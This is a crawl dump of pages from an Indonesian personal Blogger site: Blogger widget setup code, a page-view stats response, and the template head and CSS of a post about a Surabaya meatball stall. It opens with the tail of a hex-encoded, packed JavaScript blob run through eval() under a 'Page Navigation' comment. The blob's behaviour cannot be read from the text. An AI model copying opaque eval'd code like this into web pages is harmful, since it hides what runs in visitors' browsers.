\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rj5o9ensDVT3C8t95YY7-Ri-onA:1768763503954';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d321542602621160534','//www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html','321542602621160534');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '321542602621160534', 'title': 'Rezky Pratama Blog', 'url': 'https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html', 'canonicalUrl': 'https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html', 'homepageUrl': 'https://www.rezkypratama.com/', 'searchUrl': 'https://www.rezkypratama.com/search', 'canonicalHomepageUrl': 'https://www.rezkypratama.com/', 'blogspotFaviconUrl': 'https://www.rezkypratama.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-6WGG19EVC5', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.rezkypratama.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rezky Pratama Blog - RSS\x22 href\x3d\x22https://www.rezkypratama.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/321542602621160534/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.rezkypratama.com/feeds/3134436380800055366/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2011311512337346', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '3134436380800055366', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s72-c/cara+mudah+kompres+gambar.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s320/cara+mudah+kompres+gambar.png', 'pageName': 'Cara Mudah Kompres Gambar', 'pageTitle': 'Rezky Pratama Blog: Cara Mudah Kompres Gambar', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Mudah Kompres Gambar', 'description': 'Cuma Catatan Seorang Blogger Yang Jarang Posting\nRezky Pratama Blog\nRezkypratama', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s320/cara+mudah+kompres+gambar.png', 'url': 'https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3134436380800055366}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '321542602621160534', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5ckdkaYJM3c88wSVsWuuvbdNeapQ:1768763503954', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Page Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.rezkypratama.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB2z1X9YBUf4It1r11XJoT1ebjOF1c7RGe9Xi-nVdX9kFKWxJZZAiwsdr5KHFCvtJBYNvZU9O_ppmDz0Nn4vp4JOroj-w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezkypratama.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB2z1X9YBUf4It1r11XJoT1ebjOF1c7RGe9Xi-nVdX9kFKWxJZZAiwsdr5KHFCvtJBYNvZU9O_ppmDz0Nn4vp4JOroj-w
body_size: 46
content:
{"total":1201125,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,47],[1,32],[2,50],[3,62],[4,51],[5,43],[6,42],[7,38],[8,31],[9,68],[10,49],[11,62],[12,54],[13,44],[14,89],[15,75],[16,61],[17,50],[18,85],[19,58],[20,62],[21,62],[22,19],[23,41],[24,99],[25,41],[26,34],[27,50],[28,36],[29,32]],"nextTickMs":257142}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html
body_size: 48650
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0be2ef0eb2927baf' name='yandex-verification'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-6WGG19EVC5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6WGG19EVC5');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2011311512337346'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rezkypratama.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.rezkypratama.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rezky Pratama Blog - RSS" href="https://www.rezkypratama.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.blogger.com/feeds/321542602621160534/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.rezkypratama.com/feeds/1268008261439159421/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s320/IMG-20170204-WA0020.jpg' rel='image_src'/>
<meta content='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' property='og:url'/>
<meta content='Bakso Klenger Surabaya' property='og:title'/>
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/w1200-h630-p-k-no-nu/IMG-20170204-WA0020.jpg' property='og:image'/>
<title>
Bakso Klenger Surabaya - Rezky Pratama Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bakso Klenger Surabaya' property='og:title'/>
<meta content='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s320/IMG-20170204-WA0020.jpg' property='og:image'/>
<meta content='Rezky Pratama Blog' property='og:site_name'/>
<meta content='https://www.rezkypratama.com/' name='twitter:domain'/>
<meta content='Bakso Klenger Surabaya' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s320/IMG-20170204-WA0020.jpg' name='twitter:image'/>
<meta content='Bakso Klenger Surabaya' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy3OJS82Nniyej4mvczcLUHjPzdWJN9AxiSXn15q1q6EoXZT3WgDDRzFOc4Qp2L_UMxdLKYyAiGrKMdwKWD2vf1eYM3B5d-LpKToGv7jnGcW-DsNt7HYjzOeEpcpdx_OCJfSiPoYt1ibQ/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-L2BX4ycYbtI8PcmaP-zowGBI4y32i5uMvXtGiu5YEVwIjLg9kVcN7Rdf0LGTQ4xFbEaRjxgAU5pSTAh2_VBx_W0WBr4T_U-JRLSTSN3_nI0sPbRdniK7ffUajXDQ34tVEsY47dtCcog/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 